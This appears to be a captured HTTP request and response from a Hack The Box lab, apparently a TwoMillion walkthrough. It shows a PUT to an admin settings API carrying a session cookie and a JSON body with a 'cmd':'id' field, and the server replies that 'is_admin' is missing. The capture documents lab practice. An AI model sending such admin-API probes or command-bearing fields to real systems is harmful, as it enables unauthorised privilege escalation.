 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept: */*
7 Referer: http://2million.htb/home
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=2t6slt6adb4t96vs4tuiji2o8r
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 52
13
14 {
15 "email":"hello@gmail.com",
16 "cmd":"id"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Mar 2025 15:31:12 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}